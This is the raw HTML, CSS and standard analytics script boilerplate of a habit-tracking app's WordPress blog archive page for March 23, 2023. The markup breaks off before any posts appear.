.elementor-widget-container{margin:0px 0px 4px 0px;}@media(min-width:769px){.elementor-7339 .elementor-element.elementor-element-72214720{--content-width:1146px;}.elementor-7339 .elementor-element.elementor-element-12a819e7{--content-width:1036px;}}@media(max-width:1024px){.elementor-7339 .elementor-element.elementor-element-5ddeaa51{--grid-columns:2;}.elementor-7339 .elementor-element.elementor-element-8c70a2f{--padding-block-start:0rem;--padding-block-end:0rem;--padding-inline-start:1rem;--padding-inline-end:1rem;}.elementor-7339 .elementor-element.elementor-element-12a819e7{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-7339 .elementor-element.elementor-element-2b3b4d26{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-7339 .elementor-element.elementor-element-2b3b4d26.e-con{--align-self:flex-start;}.elementor-7339 .elementor-element.elementor-element-7ef4ab10 .elementor-heading-title{font-size:26px;}}@media(max-width:768px){.elementor-7339 .elementor-element.elementor-element-5ddeaa51{--grid-columns:1;}.elementor-7339 .elementor-element.elementor-element-8c70a2f{--margin-block-start:0px;--margin-block-end:32px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-7339 .elementor-element.elementor-element-12a819e7{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:center;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:1rem;--padding-block-end:1rem;--padding-inline-start:1rem;--padding-inline-end:1rem;}.elementor-7339 .elementor-element.elementor-element-2b3b4d26.e-con{--align-self:center;}.elementor-7339 .elementor-element.elementor-element-7ef4ab10{text-align:center;}.elementor-7339 .elementor-element.elementor-element-7ef4ab10 .elementor-heading-title{font-size:24px;}.elementor-7339 .elementor-element.elementor-element-13b81f65{text-align:center;}.elementor-7339 .elementor-element.elementor-element-d315d92{--content-width:100%;}}/* Start custom CSS for container, class: .elementor-element-2b3b4d26 */.home-news-titles {
    width: auto !important;
    flex: 0 1 45%;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3f4e54b8 */.home-news-form > * {
    margin: 0 !important;
    
}
#home-news-submit {
    position: absolute;
    right: 5px;
    top: -49.6px;
}

input#form-field-homeNewsField {
    padding-left: 48px;
    padding-right: 150px;
    padding-top: 15.5px;
    padding-bottom: 15.5px;
}

.elementor-field-group-homeNewsField::before {

    position: absolute;
    left: 16px;
    top: 17px;
    content: url(https://habitomic.com/wp-content/uploads/2022/08/home-email-placeholder.png);
}

@media (max-width: 768px) {
    #home-news-submit {
        top: -49.6px;
        padding-right :24px;
        padding-left :24px;
    }
    input#form-field-homeNewsField {
        padding-right: 130px;
        
    }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-d315d92 */.home-email-conitaner {
    position: relative;
    max-width: 518px !important;
    flex: 1;
}

@media (max-width: 768px) {
    .home-email-conitaner {
          min-width: min(80vw, 518px) !important;
    }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-3f2f52e5 */#home-newsletter-succes {
    display: none;
    
    position: relative;
    max-width: 518px !important;
    
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Volte';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Regular.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Regular.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Regular.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-RegularItalic.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-RegularItalic.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-RegularItalic.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-RegularItalic.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-RegularItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Bold.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Bold.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Bold.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: italic;
	font-weight: bold;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-BoldItalic.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-BoldItalic.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-BoldItalic.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-BoldItalic.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-BoldItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Light.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Light.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Light.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Light.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-LightItalic.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-LightItalic.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-LightItalic.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-LightItalic.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-LightItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Semibold.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Semibold.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Semibold.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Semibold.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Semibold.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: italic;
	font-weight: 600;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-SemiboldItalic.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-SemiboldItalic.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-SemiboldItalic.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-SemiboldItalic.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-SemiboldItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Medium.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Medium.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Medium.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: italic;
	font-weight: 500;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-MediumItalic.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-MediumItalic.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-MediumItalic.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-MediumItalic.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-MediumItalic.ttf') format('truetype');
}
/* End Custom Fonts CSS */
</style>
<link rel='stylesheet' id='swiper-css' href='https://habitomic.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://habitomic.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1705260352' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://habitomic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://habitomic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsfrt_frontend-css' href='https://habitomic.com/wp-content/plugins/read-meter/assets/min-css/bsfrt-frontend-css.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://habitomic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://habitomic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://habitomic.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/habitomic.com","hash_tracking":"false","v4_id":"G-V0YNSG0HM9"};/* ]]> */
</script>
<script type="text/javascript" src="https://habitomic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js?ver=1.16.2" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.18.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://habitomic.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://habitomic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!-- Start Mobiloud Smart App Banner configuration --><meta name="smartbanner:title" content="Habitomic"><meta name="smartbanner:author" content="Download our App"><meta name="smartbanner:icon-apple" content="https://habitomic.com/wp-content/uploads/2021/09/logo2.svg"><meta name="smartbanner:icon-google" content="https://habitomic.com/wp-content/uploads/2021/09/logo2.svg"><meta name="smartbanner:button" content="VIEW"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/ca/app/habitomic/id1609261995?platform=iphone"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.habitomic.android"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta name="smartbanner:api" content="true"><!-- End Mobiloud Smart App Banner configuration --><!-- Start Smart banner app for Safari on iOS configuration --><meta name="apple-itunes-app" content="app-id=1609261995"><!-- End Smart banner app for Safari on iOS configuration -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorIP":"18.220.224.111","pagePostType":"post","pagePostType2":"day-post","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZVRNWM');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script>
/*jshint esversion: 6 */

	window.addEventListener('scroll', (_) => {
	const headerHeight = document.querySelector('.header').offsetHeight;
  const scroll = this.scrollY;
  if (scroll > headerHeight) {
    document.querySelector('.header').classList.add('header-shadow');
  } else {
    document.querySelector('.header').classList.remove('header-shadow');
  }
});
</script>

<style>
  :root {
	  
	  --carousel-margin: 1rem;
	  --trends-carousel-margin: 1rem;
	  --faq-carousel-margin: 1rem;
	  --features-carousel-margin: 1rem;
	}
	
</style>


<style>
	@keyframes fadeup {
		0% {
			opacity: 0;
			transform: translate3d(0px, 100%, 0px);
		}
		100% {
			opacity: 1;
			transform: translateY(0px);
		}
	}

	
	.fade-up{
		position: relative;
		transform: translateY(150px);
		opacity: 0;
		transition: 700ms all ease-out;  
		-webkit-transition: 700ms all ease-out; /* Safari and older versions of Chrome */
		-moz-transition: 700ms all ease-out; /* Firefox */
		-o-transition: 700ms all ease-out; /* Opera */
	}

	.fade-up.active{
		transform: translateY(0);
		opacity: 1;
	}

	.fade-up.visible {
		opacity: 1;

		animation-name: fadeup;
		-webkit-animation-name: fadeup;
		animation-fill-mode: both;
		-webkit-animation-fill-mode: both;
		animation-duration: 1000ms;
		-webkit-animation-duration: 1000ms;
		animation-delay: 0ms;
		-webkit-animation-delay: 0ms;
		animation-iteration-count: 1;
		-webkit-animation-iteration-count: 1;
	}
	
	
</style>

<style>
	@keyframes scaleup {
		0% {
			transform: scale(0);
		}
		100% {
			transform: scale(1);
		}
	}
	
	.scale-up{
		position: relative;
		transform:  scale(0);
		transition: 600ms all ease-in-out;  
		-webkit-transition: 600ms all ease-in-out; /* Safari and older versions of Chrome */
		-moz-transition: 600ms all ease-in-out; /* Firefox */
		-o-transition: 600ms all ease-in-out; /* Opera */
	}
	
	
	.scale-up.active{
		transform: scale(1);
	}

	.scale-up.visible {
		transform: scale(1);

		animation-name: scaleup;
		-webkit-animation-name: scaleup;
		animation-fill-mode: both;
		-webkit-animation-fill-mode: both;
		animation-duration: 600ms;
		-webkit-animation-duration: 600ms;
		animation-delay: 500ms;
		-webkit-animation-delay: 500ms;
		animation-iteration-count: 1;
		-webkit-animation-iteration-count: 1;
		animation-timing-function: ease-in-out;
		-moz-animation-timing-function: ease-in-out;
		-webkit-animation-timing-function: ease-in-out;

	}
</style>

<style>
	header {
		transition: all .4s ease;
		-webkit-transition:  all .4s ease; /* Safari and older versions of Chrome */
		-moz-transition:  all .4s ease; /* Firefox */
		-o-transition: all .4s ease; /* Opera */
		position: sticky;
		width: 100% !important;
		top: 0; /* Add this line */
		transform: translateY(0px);
		z-index: 1000;
	}
</style>

<style type="text/css">
.entry-content .bsf-rt-reading-time{
background: #eeeeee;

color: #333333;

font-size: 12px;

margin-top: 
		0px;

margin-right: 
		0px;

margin-bottom: 
		0px;

margin-left: 
		0px;

padding-top: 
		0.5em;

padding-right: 
		0.7em;

padding-bottom: 
		0.5em;

padding-left: 
		0.7em;

width: max-content;

display: block;

min-width: 100px;

}

</style>
					<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://habitomic.com/wp-content/uploads/2021/09/icon_logo_green_Squer-150x150.png" sizes="32x32" />
<link rel="icon" href="https://habitomic.com/wp-content/uploads/2021/09/icon_logo_green_Squer.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://habitomic.com/wp-content/uploads/2021/09/icon_logo_green_Squer.png" />
<meta name="msapplication-TileImage" content="https://habitomic.com/wp-content/uploads/2021/09/icon_logo_green_Squer.png" />
</head>
<body class="archive date wp-custom-logo exclusive-addons-elementor elementor-default elementor-template-full-width elementor-kit-24 elementor-page-7339">

		<header data-elementor-type="header" data-elementor-id="6333" class="elementor elementor-6333 elementor-location-header" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-7924d49c e-con-full header e-flex e-con e-parent" data-id="7924d49c" data-element_type="container" id="hide-header" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-26c45475 header-container e-flex e-con-boxed e-con e-child" data-id="26c45475" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-64e99409 nav-right e-con-full e-flex e-con e-child" data-id="64e99409" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-44692950 elementor-widget__width-initial header-site-logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="44692950" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>								<a href="https://habitomic.com">
			<img width="81" height="49" src="https://habitomic.com/wp-content/uploads/2021/09/logo-1.svg" class="attachment-full size-full wp-image-9640" alt="logo" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-68ae3f38 elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch header-nav elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="68ae3f38" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://habitomic.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1705260354">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-68ae3f38" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9500"><a href="https://habitomic.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://habitomic.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9503"><a href="https://habitomic.com/work-better/" class="elementor-item">Work better</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9502"><a href="https://habitomic.com/about-us/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9825"><a href="https://habitomic.com/features/" class="elementor-item">Features</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-68ae3f38" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9500"><a href="https://habitomic.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://habitomic.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9503"><a href="https://habitomic.com/work-better/" class="elementor-item" tabindex="-1">Work better</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9502"><a href="https://habitomic.com/about-us/" class="elementor-item" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9825"><a href="https://habitomic.com/features/" class="elementor-item" tabindex="-1">Features</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e84d89b elementor-widget__width-auto elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch header-nav-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-widget-mobile__width-auto elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1e84d89b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1e84d89b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9644"><a href="https://habitomic.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9646"><a href="https://habitomic.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9647"><a href="https://habitomic.com/work-better/" class="elementor-item">Work better</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9645"><a href="https://habitomic.com/about-us/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9824"><a href="https://habitomic.com/features/" class="elementor-item">Features</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9827"><a href="https://habitomic.com/download" class="elementor-item">Download</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e84d89b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9644"><a href="https://habitomic.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9646"><a href="https://habitomic.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9647"><a href="https://habitomic.com/work-better/" class="elementor-item" tabindex="-1">Work better</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9645"><a href="https://habitomic.com/about-us/" class="elementor-item" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9824"><a href="https://habitomic.com/features/" class="elementor-item" tabindex="-1">Features</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9827"><a href="https://habitomic.com/download" class="elementor-item" tabindex="-1">Download</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5935087f elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="5935087f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-430da051 download-btn elementor-widget elementor-widget-button" data-id="430da051" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://habitomic.com/download/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Download</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
						</header>
				<div data-elementor-type="archive" data-elementor-id="7339" class="elementor elementor-7339 elementor-location-archive" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-461eb1f e-flex e-con-boxed e-con e-parent" data-id="461eb1f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-26afed3 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="26afed3" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">March 23, 2023</h1>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-72214720 e-flex e-con-boxed e-con e-parent" data-id="72214720" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5ddeaa51 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="5ddeaa51" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;7251&quot;,&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://habitomic.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-builder.min.css">		<div class="elementor-loop-container elementor-grid">
